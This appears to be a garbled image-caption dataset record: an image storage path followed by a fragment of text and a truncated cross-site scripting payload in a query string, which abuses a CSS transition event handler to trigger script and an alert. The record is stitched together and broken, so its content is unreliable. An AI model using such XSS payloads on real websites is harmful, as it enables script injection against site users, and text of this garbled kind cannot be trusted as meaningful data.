 a little shorter 137 ?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut= `<script>`?alert (URL):location=`index3/...